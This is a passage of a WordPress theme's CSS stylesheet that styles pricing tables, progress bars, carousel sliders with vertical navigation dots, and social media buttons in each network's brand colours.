.pricing-table .list-box li .icon + .title, .pricing-table .widget_recent_comments li .icon + .title, .pricing-table .widget_recent_entries li .icon + .title, .pricing-table .widget_meta li .icon + .title, .pricing-table .widget_archive li .icon + .title, .pricing-table .widget_nav_menu li .icon + .title, .pricing-table .widget_pages li .icon + .title, .pricing-table .widget_categories li .icon + .title, .pricing-table .widget_rss li .icon + .title, .pricing-table .widget_product_categories li .icon + .title{margin-left:5px;}
.pricing-table .list-box li.disabled .title, .pricing-table .widget_recent_comments li.disabled .title, .pricing-table .widget_recent_entries li.disabled .title, .pricing-table .widget_meta li.disabled .title, .pricing-table .widget_archive li.disabled .title, .pricing-table .widget_nav_menu li.disabled .title, .pricing-table .widget_pages li.disabled .title, .pricing-table .widget_categories li.disabled .title, .pricing-table .widget_rss li.disabled .title, .pricing-table .widget_product_categories li.disabled .title{color:rgba(40, 40, 40, 0.5);}
.pricing-table.features{background:transparent;}
.pricing-table.features h3{text-align:left;margin:0;font-size:1rem;}
.pricing-table.features .list-box, .pricing-table.features .widget_recent_comments, .pricing-table.features .widget_recent_entries, .pricing-table.features .widget_meta, .pricing-table.features .widget_archive, .pricing-table.features .widget_nav_menu,
.pricing-table.features .widget_pages, .pricing-table.features .widget_categories, .pricing-table.features .widget_rss, .pricing-table.features .widget_product_categories{margin-top:15px;}
.process{position:relative;padding:1px 0;}
.process .number{color:#ebebeb;font:bold 100px "Poppins", sans-serif;position:absolute;line-height:1;top:0;left:0;}
.process h3{font-size:24px;margin:30px 0 45px;}
.process .description{margin:0;}
.process.boxed{background:#fff;padding:40px;margin-top:50px;}
.process.boxed .number{top:-45px;left:35px;}
.process.boxed h3{margin:20px 0 10px;}
.progress-bar{width:100%;}
.progress-bar h4{margin:0;font-size:0.95rem;}
.progress-bar .line-wrap{background:#f3f3f3;width:100%;height:8px;margin-top:10px;}
.progress-bar .line{display:block;width:0px;height:8px;-webkit-transition:width 1.6s cubic-bezier(0.2, 0.35, 0.25, 1);-o-transition:width 1.6s cubic-bezier(0.2, 0.35, 0.25, 1);transition:width 1.6s cubic-bezier(0.2, 0.35, 0.25, 1);position:relative;}
.progress-bar .line-percent{content:'20';background:#282828;color:#fff;padding:0px 8px;height:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:0.75rem;font-weight:600;position:absolute;bottom:100%;right:0;-webkit-transform:translateX(50%) translateY(-10px);-ms-transform:translateX(50%) translateY(-10px);transform:translateX(50%) translateY(-10px);}
.progress-bar .line-percent:after{content:'';background:inherit;width:8px;height:8px;position:absolute;bottom:-4px;right:50%;-webkit-transform:translateX(50%) rotate(45deg);-ms-transform:translateX(50%) rotate(45deg);transform:translateX(50%) rotate(45deg);}
.progress-bar.inner .line-wrap{height:14px;}
.progress-bar.inner .line{height:6px;top:4px;left:4px;}
.progress-bar.inner .line-percent{margin-bottom:4px;}
.progress-bar.split .line-wrap{background:transparent;position:relative;}
.progress-bar.split .line-split{background:#ebebeb;width:-webkit-calc(100% / 8 - 2px);width:calc(100% / 8 - 2px);height:8px;float:left;margin-right:2px;position:relative;overflow:hidden;}
.progress-bar.split .line-split .line{position:absolute;top:0;left:0;}
.progress-bar.pattern .line{background-image:url(//unisan.pl/assets/images/progress-bar-pattern.png);-webkit-animation:progress-bar-line-strip-anim 1s linear infinite;animation:progress-bar-line-strip-anim 1s linear infinite;}
@-webkit-keyframes progress-bar-line-strip-anim {
0%{background-position:0 0;}
100%{background-position:-21px 0;}
}
@keyframes progress-bar-line-strip-anim {
0%{background-position:0 0;}
100%{background-position:-21px 0;}
} .vc_row{position:relative;}
.vc_row .vc-bg-lines div{background:rgba(0, 0, 0, 0.05);width:1px;height:100%;position:absolute;left:-webkit-calc(100% / 8);left:calc(100% / 8);}
.vc_row .vc-bg-lines.light div{background:rgba(255, 255, 255, 0.08);}
.vc_row .vc-bg-lines div:nth-child(2){left:-webkit-calc(100% / 8 * 2);left:calc(100% / 8 * 2);}
.vc_row .vc-bg-lines div:nth-child(3){left:-webkit-calc(100% / 8 * 3);left:calc(100% / 8 * 3);}
.vc_row .vc-bg-lines div:nth-child(4){left:-webkit-calc(100% / 8 * 4);left:calc(100% / 8 * 4);}
.vc_row .vc-bg-lines div:nth-child(5){left:-webkit-calc(100% / 8 * 5);left:calc(100% / 8 * 5);}
.vc_row .vc-bg-lines div:nth-child(6){left:-webkit-calc(100% / 8 * 6);left:calc(100% / 8 * 6);}
.vc_row .vc-bg-lines div:nth-child(7){left:-webkit-calc(100% / 8 * 7);left:calc(100% / 8 * 7);}
.vc_row .vc-bg-side-text{color:rgba(40, 40, 40, 0.15);position:absolute;font-size:100px;line-height:100%;font-weight:600;font-family:"Poppins", sans-serif;top:40px;text-align:left;-webkit-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotate(-90deg) translateX(-100%) translateY(-50%);-ms-transform:rotate(-90deg) translateX(-100%) translateY(-50%);transform:rotate(-90deg) translateX(-100%) translateY(-50%);}
.vc_row .vc-bg-side-text.right{left:auto;-webkit-transform:translateX(100%) rotate(-90deg) translateX(-100%) translateY(-50%);-ms-transform:translateX(100%) rotate(-90deg) translateX(-100%) translateY(-50%);transform:translateX(100%) rotate(-90deg) translateX(-100%) translateY(-50%);}
@media screen and (max-width:768px){
.vc_row .vc-bg-lines, .vc_row .vc-bg-side-text{display:none;}
}
.page-container .vc-bg-side-text{left:-webkit-calc( (100% - 1326px) / 4);left:calc( (100% - 1326px) / 4);}
.page-container .vc-bg-side-text.right{left:auto;right:-webkit-calc( (100% - 1326px) / 4);right:calc( (100% - 1326px) / 4);}
.page-container.full .vc-bg-side-text{left:-webkit-calc( 14% / 4);left:calc( 14% / 4);}
.page-container.full .vc-bg-side-text.right{left:auto;right:-webkit-calc( 14% / 4);right:calc( 14% / 4);}
.slider{width:auto;margin:0 auto;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.slider:after{content:'';display:table;clear:both;}
.slider .slider-wrap .wpb_content_element{margin:0;}
.slider .owl-stage-outer{position:relative;overflow:hidden;-webkit-transition:height .3s ease-in-out;-o-transition:height .3s ease-in-out;transition:height .3s ease-in-out;}
.slider .owl-stage{position:absolute;}
.slider .owl-item{float:left;}
.slider .owl-nav div{margin-top:-30px;top:50%;z-index:4;}
.slider .owl-nav div.disabled{opacity:0;cursor:default;}
.slider .owl-prev{left:0px;}
.slider .owl-nav .owl-next{right:0px;}
.slider .owl-dots{width:100%;text-align:center;margin-top:0;}
.slider .owl-dots.slider-vertical-numbers, .slider .owl-dots.slider-vertical-dots{width:auto;}
.slider .owl-dot{width:14px;height:14px;margin:0 5px;-webkit-border-radius:50px;border-radius:50px;border:1px solid transparent;display:inline-block;position:relative;cursor:pointer;opacity:1;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, border-color;-o-transition-property:opacity, border-color;transition-property:opacity, border-color;color:#282828;}
.slider .owl-dot:after{background:currentColor;content:'';width:4px;height:4px;-webkit-border-radius:50px;border-radius:50px;margin:-2px 0 0 -2px;position:absolute;top:50%;left:50%;}
.slider .owl-dot:hover{opacity:.6;}
.slider .owl-dot:hover, .slider .owl-dot.active{border-color:currentColor;}
.slider .owl-dot.brand{color:#174EE2;}
.slider.with-dots .owl-nav div{margin-top:-70px;}
.slider.with-dots .owl-dots{margin-top:40px;}
.slider.without-nav .slider-nav{display:none;}
@media screen and (max-width:768px){
.slider{padding:0;width:auto;margin:0;}
.slider .owl-nav .owl-prev{left:20px !important;}
.slider .owl-nav .owl-next{right:20px !important;}
.slider.with-dots .owl-dots{margin-top:20px;}
}
.slider-wrap{position:relative;}
.slider.norebro-slider{padding:0 80px;}
.slider.norebro-slider.full-height{height:100%;}
.slider.norebro-slider.full-height.with-dots{height:-webkit-calc(100% - 120px);height:calc(100% - 120px);}
.slider.norebro-slider.full-height .owl-stage-outer, .slider.norebro-slider.full-height .owl-stage, .slider.norebro-slider.full-height .owl-item,
.slider.norebro-slider.full-height .portfolio-item-wrap{height:100%;}
.slider.norebro-slider.without-nav{padding:0;}
.slider.norebro-slider.without-nav .owl-nav, .slider.norebro-slider.without-nav .slider-nav{display:none;}
@media screen and (min-width:769px){
.slider.norebro-slider.nav-offset{padding:0;width:auto;margin:0 -15px;}
.slider.norebro-slider.nav-offset .owl-prev{left:-80px;}
.slider.norebro-slider.nav-offset .owl-nav .owl-next{right:-80px;}
.slider.norebro-slider.nav-inset{padding:0;width:auto;margin:0 -15px;}
.slider.norebro-slider.nav-inset .owl-prev{left:50px;}
.slider.norebro-slider.nav-inset .owl-nav .owl-next{right:50px;}
.slider.norebro-slider.slider-offset{width:auto;padding:0;margin:0 -70%;position:static;}
.slider.norebro-slider.slider-offset .owl-nav div{left:50%;}
.slider.norebro-slider.slider-offset.slider-opacity .owl-item{opacity:.5;-webkit-transition:opacity .1s ease-in-out;-o-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out;}
.slider.norebro-slider.slider-offset.slider-opacity .owl-item.offset-active{opacity:1;}
}
@media screen and (max-width:768px){
.slider.norebro-slider{padding:0;}
.slider.norebro-slider.slider-offset{margin:0 !important;}
.slider.norebro-slider.slider-offset .owl-item{padding:0 0px !important;}
.slider.norebro-slider .slider-nav{display:none;}
}
.slider-nav > div{background:rgba(30, 30, 30, 0.7);color:#fff;width:50px;height:50px;border:none;-webkit-border-radius:50px;border-radius:50px;text-align:center;font-size:25px;line-height:54px;position:absolute;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:transform, opacity;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform;cursor:pointer;}
.slider-nav > div span{font-size:28px;}
.slider-nav > div:hover{opacity:.8;}
.slider-vertical-numbers, .slider-vertical-dots{width:auto;height:100%;position:absolute;top:0;right:40px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;list-style:none;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;z-index:2;counter-reset:onepage;}
.slider-vertical-numbers li, .slider-vertical-numbers > div, .slider-vertical-numbers > .owl-dot,
.slider-vertical-dots li, .slider-vertical-dots > div, .slider-vertical-dots > .owl-dot{background:transparent;width:auto;height:auto;padding:3px 0;color:#fff;font-family:"Poppins", sans-serif;font-weight:600;font-size:18px;position:relative;cursor:pointer;-webkit-transform:scale(0.69) rotate(0.25deg);-ms-transform:scale(0.69) rotate(0.25deg);transform:scale(0.69) rotate(0.25deg);opacity:.8;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, color, -webkit-transform;transition-property:opacity, color, -webkit-transform;-o-transition-property:transform, opacity, color;transition-property:transform, opacity, color;transition-property:transform, opacity, color, -webkit-transform;counter-increment:onepage;}
.slider-vertical-numbers li:after, .slider-vertical-numbers > div:after, .slider-vertical-numbers > .owl-dot:after,
.slider-vertical-dots li:after, .slider-vertical-dots > div:after, .slider-vertical-dots > .owl-dot:after{background:transparent;content:counter(onepage, decimal-leading-zero);position:static;}
.slider-vertical-numbers li:before, .slider-vertical-numbers > div:before, .slider-vertical-numbers > .owl-dot:before,
.slider-vertical-dots li:before, .slider-vertical-dots > div:before, .slider-vertical-dots > .owl-dot:before{content:'';background:currentColor;width:90%;height:1px;position:absolute;bottom:4px;left:5%;display:none;opacity:0;}
.slider-vertical-numbers li.active, .slider-vertical-numbers li:hover, .slider-vertical-numbers > div.active, .slider-vertical-numbers > div:hover, .slider-vertical-numbers > .owl-dot.active, .slider-vertical-numbers > .owl-dot:hover,
.slider-vertical-dots li.active, .slider-vertical-dots li:hover, .slider-vertical-dots > div.active, .slider-vertical-dots > div:hover, .slider-vertical-dots > .owl-dot.active, .slider-vertical-dots > .owl-dot:hover{background:none;width:auto;height:auto;border-color:transparent;cursor:pointer;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;}
.slider-vertical-numbers li.active:before, .slider-vertical-numbers li:hover:before, .slider-vertical-numbers > div.active:before, .slider-vertical-numbers > div:hover:before, .slider-vertical-numbers > .owl-dot.active:before, .slider-vertical-numbers > .owl-dot:hover:before,
.slider-vertical-dots li.active:before, .slider-vertical-dots li:hover:before, .slider-vertical-dots > div.active:before, .slider-vertical-dots > div:hover:before, .slider-vertical-dots > .owl-dot.active:before, .slider-vertical-dots > .owl-dot:hover:before{display:block;opacity:1;}
@media screen and (max-width:768px){
.slider-vertical-numbers li:hover, .slider-vertical-numbers > div:hover, .slider-vertical-numbers > .owl-dot:hover,
.slider-vertical-dots li:hover, .slider-vertical-dots > div:hover, .slider-vertical-dots > .owl-dot:hover{-webkit-transform:scale(0.69) rotate(0.25deg);-ms-transform:scale(0.69) rotate(0.25deg);transform:scale(0.69) rotate(0.25deg);}
.slider-vertical-numbers li:hover:before, .slider-vertical-numbers > div:hover:before, .slider-vertical-numbers > .owl-dot:hover:before,
.slider-vertical-dots li:hover:before, .slider-vertical-dots > div:hover:before, .slider-vertical-dots > .owl-dot:hover:before{opacity:0;}
.slider-vertical-numbers li.active:hover, .slider-vertical-numbers > div.active:hover, .slider-vertical-numbers > .owl-dot.active:hover,
.slider-vertical-dots li.active:hover, .slider-vertical-dots > div.active:hover, .slider-vertical-dots > .owl-dot.active:hover{-webkit-transform:none;-ms-transform:none;transform:none;}
.slider-vertical-numbers li.active:hover:before, .slider-vertical-numbers > div.active:hover:before, .slider-vertical-numbers > .owl-dot.active:hover:before,
.slider-vertical-dots li.active:hover:before, .slider-vertical-dots > div.active:hover:before, .slider-vertical-dots > .owl-dot.active:hover:before{opacity:1;}
}
.slider-vertical-dots li, .slider-vertical-dots > div, .slider-vertical-dots > .owl-dot{color:#fff;background:transparent;width:14px;height:14px;margin:5px 0;display:block;-webkit-border-radius:50px;border-radius:50px;border:1px solid transparent;position:relative;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:color, border-color;-o-transition-property:color, border-color;transition-property:color, border-color;}
.slider-vertical-dots li:after, .slider-vertical-dots > div:after, .slider-vertical-dots > .owl-dot:after{content:'';background:currentColor;content:'';width:4px;height:4px;-webkit-border-radius:50px;border-radius:50px;margin:-2px 0 0 -2px;position:absolute;top:50%;left:50%;}
.slider-vertical-dots li:before, .slider-vertical-dots > div:before, .slider-vertical-dots > .owl-dot:before{content:none;}
.slider-vertical-dots li:hover, .slider-vertical-dots li.active, .slider-vertical-dots > div:hover, .slider-vertical-dots > div.active, .slider-vertical-dots > .owl-dot:hover, .slider-vertical-dots > .owl-dot.active{border-color:currentColor;width:14px;height:14px;-webkit-transition-duration:.1s;-o-transition-duration:.1s;transition-duration:.1s;}
.socialbar{cursor:default;}
.socialbar a{background:#282828;color:#fff;width:50px;height:50px;margin:0px 3px 5px;border:1px solid #282828;-webkit-border-radius:50px;border-radius:50px;text-align:center;text-decoration:none;vertical-align:middle;line-height:50px;font-size:22px;display:inline-block;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;cursor:pointer;-webkit-transition-property:background-color, border-color, color;-o-transition-property:background-color, border-color, color;transition-property:background-color, border-color, color;}
.socialbar a span{position:relative;z-index:2;}
.socialbar a:hover{background:transparent;color:#282828;}
.socialbar.squared a{-webkit-border-radius:0;border-radius:0;}
.socialbar.outline a{background:transparent;border:1px solid #282828;color:#282828;}
.socialbar.outline a:hover{background:#282828;color:#ffffff;}
.socialbar.outline a.social-footer{border-color:#474a4e;color:#afafb0;}
.socialbar.outline a.social-footer:hover{background:#474a4e;color:#ffffff;}
.socialbar.flat a{background:transparent;color:#282828;border-color:transparent;}
.socialbar.flat a:hover{background:#282828;color:#ffffff;}
.socialbar.flat.outline-hover a:hover{background:transparent;border-color:#282828;color:#282828;}
.socialbar.inline{display:block;}
.socialbar.inline a{background:none;width:auto;height:auto;border:none;margin:0 15px;-webkit-box-shadow:none;box-shadow:none;color:#282828;line-height:2.4;font-size:0.9rem;font-weight:600;font-family:"Poppins", sans-serif;}
.socialbar.inline a .icon{font-size:20px;margin-right:5px;vertical-align:-2px;}
.socialbar.small a{width:40px;height:40px;line-height:40px;font-size:1rem;}
.socialbar.small.inline a{width:auto;height:auto;margin:0 10px;line-height:2.4;font-size:0.9rem;}
.socialbar.small.inline a .icon{font-size:1rem;vertical-align:-1px;}
.socialbar a:first-child{margin-left:0;}
.socialbar a:last-child{margin-right:0;}
.socialbar.default a.white{background:#fff;border-color:#fff;}
.socialbar.default a.white:hover{background:transparent;color:#fff;border-color:#fff;}
.socialbar.default.outline a.white{background:transparent;color:#fff;}
.socialbar.default.outline a.white:hover{background:#fff;color:#ffffff;}
.socialbar.default.flat a.white{background:transparent;color:#fff;border-color:transparent;}
.socialbar.default.flat a.white:hover{background:#fff;color:#ffffff;}
.socialbar.default.inline a.white{background:transparent;border-color:transparent;color:#fff;}
.socialbar.default.inline a.white:hover{color:#fff;}
.socialbar.default a.facebook{background:#217CEF;border-color:#217CEF;}
.socialbar.default a.facebook:hover{background:transparent;color:#217CEF;border-color:#217CEF;}
.socialbar.default.outline a.facebook{background:transparent;color:#217CEF;}
.socialbar.default.outline a.facebook:hover{background:#217CEF;color:#ffffff;}
.socialbar.default.flat a.facebook{background:transparent;color:#217CEF;border-color:transparent;}
.socialbar.default.flat a.facebook:hover{background:#217CEF;color:#ffffff;}
.socialbar.default.inline a.facebook{background:transparent;border-color:transparent;color:#217CEF;}
.socialbar.default.inline a.facebook:hover{color:#217CEF;}
.socialbar.default a.twitter{background:#2AA3EF;border-color:#2AA3EF;}
.socialbar.default a.twitter:hover{background:transparent;color:#2AA3EF;border-color:#2AA3EF;}
.socialbar.default.outline a.twitter{background:transparent;color:#2AA3EF;}
.socialbar.default.outline a.twitter:hover{background:#2AA3EF;color:#ffffff;}
.socialbar.default.flat a.twitter{background:transparent;color:#2AA3EF;border-color:transparent;}
.socialbar.default.flat a.twitter:hover{background:#2AA3EF;color:#ffffff;}
.socialbar.default.inline a.twitter{background:transparent;border-color:transparent;color:#2AA3EF;}
.socialbar.default.inline a.twitter:hover{color:#2AA3EF;}
.socialbar.default a.pinterest{background:#e8323f;border-color:#e8323f;}
.socialbar.default a.pinterest:hover{background:transparent;color:#e8323f;border-color:#e8323f;}
.socialbar.default.outline a.pinterest{background:transparent;color:#e8323f;}
.socialbar.default.outline a.pinterest:hover{background:#e8323f;color:#ffffff;}
.socialbar.default.flat a.pinterest{background:transparent;color:#e8323f;border-color:transparent;}
.socialbar.default.flat a.pinterest:hover{background:#e8323f;color:#ffffff;}
.socialbar.default.inline a.pinterest{background:transparent;border-color:transparent;color:#e8323f;}
.socialbar.default.inline a.pinterest:hover{color:#e8323f;}
.socialbar.default a.linkedin{background:#4477ab;border-color:#4477ab;}
.socialbar.default a.linkedin:hover{background:transparent;color:#4477ab;border-color:#4477ab;}
.socialbar.default.outline a.linkedin{background:transparent;color:#4477ab;}
.socialbar.default.outline a.linkedin:hover{background:#4477ab;color:#ffffff;}
.socialbar.default.flat a.linkedin{background:transparent;color:#4477ab;border-color:transparent;}
.socialbar.default.flat a.linkedin:hover{background:#4477ab;color:#ffffff;}
.socialbar.default.inline a.linkedin{background:transparent;border-color:transparent;color:#4477ab;}
.socialbar.default.inline a.linkedin:hover{color:#4477ab;}
.socialbar.default a.dribbble{background:#fd629e;border-color:#fd629e;}
.socialbar.default a.dribbble:hover{background:transparent;color:#fd629e;border-color:#fd629e;}
.socialbar.default.outline a.dribbble{background:transparent;color:#fd629e;}
.socialbar.default.outline a.dribbble:hover{background:#fd629e;color:#ffffff;}
.socialbar.default.flat a.dribbble{background:transparent;color:#fd629e;border-color:transparent;}
.socialbar.default.flat a.dribbble:hover{background:#fd629e;color:#ffffff;}
.socialbar.default.inline a.dribbble{background:transparent;border-color:transparent;color:#fd629e;}
.socialbar.default.inline a.dribbble:hover{color:#fd629e;}
.socialbar.default a.github{background:#24292E;border-color:#24292E;}
.socialbar.default a.github:hover{background:transparent;color:#24292E;border-color:#24292E;}
.socialbar.default.outline a.github{background:transparent;color:#24292E;}
.socialbar.default.outline a.github:hover{background:#24292E;color:#ffffff;}
.socialbar.default.flat a.github{background:transparent;color:#24292E;border-color:transparent;}
.socialbar.default.flat a.github:hover{background:#24292E;color:#ffffff;}
.socialbar.default.inline a.github{background:transparent;border-color:transparent;color:#24292E;}
.socialbar.default.inline a.github:hover{color:#24292E;}
.socialbar.default a.instagram{background:#383838;border-color:#383838;}
.socialbar.default a.instagram:hover{background:transparent;color:#383838;border-color:#383838;}
.socialbar.default.outline a.instagram{background:transparent;color:#383838;}
.socialbar.default.outline a.instagram:hover{background:#383838;color:#ffffff;}
.socialbar.default.flat a.instagram{background:transparent;color:#383838;border-color:transparent;}
.socialbar.default.flat a.instagram:hover{background:#383838;color:#ffffff;}
.socialbar.default.inline a.instagram{background:transparent;border-color:transparent;color:#383838;}
.socialbar.default.inline a.instagram:hover{color:#383838;}
.socialbar.default a.dropbox{background:#187fe7;border-color:#187fe7;}
.socialbar.default a.dropbox:hover{background:transparent;color:#187fe7;border-color:#187fe7;}
.socialbar.default.outline a.dropbox{background:transparent;color:#187fe7;}
.socialbar.default.outline a.dropbox:hover{background:#187fe7;color:#ffffff;}
.socialbar.default.flat a.dropbox{background:transparent;color:#187fe7;border-color:transparent;}
.socialbar.default.flat a.dropbox:hover{background:#187fe7;color:#ffffff;}
.socialbar.default.inline a.dropbox{background:transparent;border-color:transparent;color:#187fe7;}
.socialbar.default.inline a.dropbox:hover{color:#187fe7;}
.socialbar.default a.vk{background:#6083ab;border-color:#6083ab;}
.socialbar.default a.vk:hover{background:transparent;color:#6083ab;border-color:#6083ab;}
.socialbar.default.outline a.vk{background:transparent;color:#6083ab;}
.socialbar.default.outline a.vk:hover{background:#6083ab;color:#ffffff;}
.socialbar.default.flat a.vk{background:transparent;color:#6083ab;border-color:transparent;}
.socialbar.default.flat a.vk:hover{background:#6083ab;color:#ffffff;}
.socialbar.default.inline a.vk{background:transparent;border-color:transparent;color:#6083ab;}
.socialbar.default.inline a.vk:hover{color:#6083ab;}
.socialbar.default a.youtube{background:#f00;border-color:#f00;}
.socialbar.default a.youtube:hover{background:transparent;color:#f00;border-color:#f00;}
.socialbar.default.outline a.youtube{background:transparent;color:#f00;}
.socialbar.default.outline a.youtube:hover{background:#f00;color:#ffffff;}
.socialbar.default.flat a.youtube{background:transparent;color:#f00;border-color:transparent;}
.socialbar.default.flat a.youtube:hover{background:#f00;color:#ffffff;}
.socialbar.default.inline a.youtube{background:transparent;border-color:transparent;color:#f00;}
.socialbar.default.inline a.youtube:hover{color:#f00;}
.socialbar.default a.vimeo{background:#1ab8ea;border-color:#1ab8ea;}
.socialbar.default a.vimeo:hover{background:transparent;color:#1ab8ea;border-color:#1ab8ea;}
.socialbar.default.outline a.vimeo{background:transparent;color:#1ab8ea;}
.socialbar.default.outline a.vimeo:hover{background:#1ab8ea;color:#ffffff;}
.socialbar.default.flat a.vimeo{background:transparent;color:#1ab8ea;border-color:transparent;}
.socialbar.default.flat a.vimeo:hover{background:#1ab8ea;color:#ffffff;}
.socialbar.default.inline a.vimeo{background:transparent;border-color:transparent;color:#1ab8ea;}
.socialbar.default.inline a.vimeo:hover{color:#1ab8ea;}
.socialbar.default a.behance{background:#0056ff;border-color:#0056ff;}
.socialbar.default a.behance:hover{background:transparent;color:#0056ff;border-color:#0056ff;}
.socialbar.default.outline a.behance{background:transparent;color:#0056ff;}
.socialbar.default.outline a.behance:hover{background:#0056ff;color:#ffffff;}
.socialbar.default.flat a.behance{background:transparent;color:#0056ff;border-color:transparent;}
.socialbar.default.flat a.behance:hover{background:#0056ff;color:#ffffff;}
.socialbar.default.inline a.behance{background:transparent;border-color:transparent;color:#0056ff;}
.socialbar.default.inline a.behance:hover{color:#0056ff;}
.socialbar.default a.tumblr{background:#2a445f;border-color:#2a445f;}
.socialbar.default a.tumblr:hover{background:transparent;color:#2a445f;border-color:#2a445f;}
.socialbar.default.outline a.tumblr{background:transparent;color:#2a445f;}
.socialbar.default.outline a.tumblr:hover{background:#2a445f;color:#ffffff;}
.socialbar.default.flat a.tumblr{background:transparent;color:#2a445f;border-color:transparent;}
.socialbar.default.flat a.tumblr:hover{background:#2a445f;color:#ffffff;}
.socialbar.default.inline a.tumblr{background:transparent;border-color:transparent;color:#2a445f;}
.socialbar.default.inline a.tumblr:hover{color:#2a445f;}
.socialbar.default a.flickr{background:#0063db;border-color:#0063db;}
.socialbar.default a.flickr:hover{background:transparent;color:#0063db;border-color:#0063db;}
.socialbar.default.outline a.flickr{background:transparent;color:#0063db;}
.socialbar.default.outline a.flickr:hover{background:#0063db;color:#ffffff;}
.socialbar.default.flat a.flickr{background:transparent;color:#0063db;border-color:transparent;}
.socialbar.default.flat a.flickr:hover{background:#0063db;color:#ffffff;}
.socialbar.default.inline a.flickr{background:transparent;border-color:transparent;color:#0063db;}
.socialbar.default.inline a.flickr:hover{color:#0063db;}
.socialbar.default a.reddit{background:#ff4501;border-color:#ff4501;}
.socialbar.default a.reddit:hover{background:transparent;color:#ff4501;border-color:#ff4501;}
.socialbar.default.outline a.reddit{background:transparent;color:#ff4501;}
.socialbar.default.outline a.reddit:hover{background:#ff4501;color:#ffffff;}
.socialbar.default.flat a.reddit{background:transparent;color:#ff4501;border-color:transparent;}
.socialbar.default.flat a.reddit:hover{background:#ff4501;color:#ffffff;}
.socialbar.default.inline a.reddit{background:transparent;border-color:transparent;color:#ff4501;}
.socialbar.default.inline a.reddit:hover{color:#ff4501;}
.socialbar.default a.snapchat{background:#e0e410;border-color:#e0e410;}
.socialbar.default a.snapchat:hover{background:transparent;color:#e0e410;border-color:#e0e410;}
.socialbar.default.outline a.snapchat{background:transparent;color:#e0e410;}
.socialbar.default.outline a.snapchat:hover{background:#e0e410;color:#ffffff;}
.socialbar.default.flat a.snapchat{background:transparent;color:#e0e410;border-color:transparent;}
.socialbar.default.flat a.snapchat:hover{background:#e0e410;color:#ffffff;}
.socialbar.default.inline a.snapchat{background:transparent;border-color:transparent;color:#e0e410;}
.socialbar.default.inline a.snapchat:hover{color:#e0e410;}
.socialbar.default a.whatsapp{background:#0ec143;border-color:#0ec143;}
.socialbar.default a.whatsapp:hover{background:transparent;color:#0ec143;border-color:#0ec143;}
.socialbar.default.outline a.whatsapp{background:transparent;color:#0ec143;}
.socialbar.default.outline a.whatsapp:hover{background:#0ec143;color:#ffffff;}
.socialbar.default.flat a.whatsapp{background:transparent;color:#0ec143;border-color:transparent;}
.socialbar.default.flat a.whatsapp:hover{background:#0ec143;color:#ffffff;}
.socialbar.default.inline a.whatsapp{background:transparent;border-color:transparent;color:#0ec143;}
.socialbar.default.inline a.whatsapp:hover{color:#0ec143;}
.socialbar.default a.quora{background:#a82401;border-color:#a82401;}
.socialbar.default a.quora:hover{background:transparent;color:#a82401;border-color:#a82401;}
.socialbar.default.outline a.quora{background:transparent;color:#a82401;}
.socialbar.default.outline a.quora:hover{background:#a82401;color:#ffffff;}
.socialbar.default.flat a.quora{background:transparent;color:#a82401;border-color:transparent;}
.socialbar.default.flat a.quora:hover{background:#a82401;color:#ffffff;}
.socialbar.default.inline a.quora{background:transparent;border-color:transparent;color:#a82401;}
.socialbar.default.inline a.quora:hover{color:#a82401;}
.socialbar.default a.vine{background:#00be8e;border-color:#00be8e;}
.socialbar.default a.vine:hover{background:transparent;color:#00be8e;border-color:#00be8e;}
.socialbar.default.outline a.vine{background:transparent;color:#00be8e;}
.socialbar.default.outline a.vine:hover{background:#00be8e;color:#ffffff;}
.socialbar.default.flat a.vine{background:transparent;color:#00be8e;border-color:transparent;}
.socialbar.default.flat a.vine:hover{background:#00be8e;color:#ffffff;}
.socialbar.default.inline a.vine{background:transparent;border-color:transparent;color:#00be8e;}
.socialbar.default.inline a.vine:hover{color:#00be8e;}
.socialbar.default a.digg{background:#1c5891;border-color:#1c5891;}
.socialbar.default a.digg:hover{background:transparent;color:#1c5891;border-color:#1c5891;}
.socialbar.default.outline a.digg{background:transparent;color:#1c5891;}
.socialbar.default.outline a.digg:hover{background:#1c5891;color:#ffffff;}
.socialbar.default.flat a.digg{background:transparent;color:#1c5891;border-color:transparent;}
.socialbar.default.flat a.digg:hover{background:#1c5891;color:#ffffff;}
.socialbar.default.inline a.digg{background:transparent;border-color:transparent;color:#1c5891;}
.socialbar.default.inline a.digg:hover{color:#1c5891;}
.socialbar.default a.foursquare{background:#FD4577;border-color:#FD4577;}
.socialbar.default a.foursquare:hover{background:transparent;color:#FD4577;border-color:#FD4577;}
.socialbar.default.outline a.foursquare{background:transparent;color:#FD4577;}
.socialbar.default.outline a.foursquare:hover{background:#FD4577;color:#ffffff;}
.socialbar.default.flat a.foursquare{background:transparent;color:#FD4577;border-color:transparent;}
.socialbar.default.flat a.foursquare:hover{background:#FD4577;color:#ffffff;}
.socialbar.default.inline a.foursquare{background:transparent;border-color:transparent;color:#FD4577;}
.socialbar.default.inline a.foursquare:hover{color:#FD4577;}
.socialbar.default a.tiktok{background:#323131;border-color:#323131;}
.socialbar.default a.tiktok:hover{background:transparent;color:#323131;border-color:#323131;}
.socialbar.default.outline a.tiktok{background:transparent;color:#323131;}
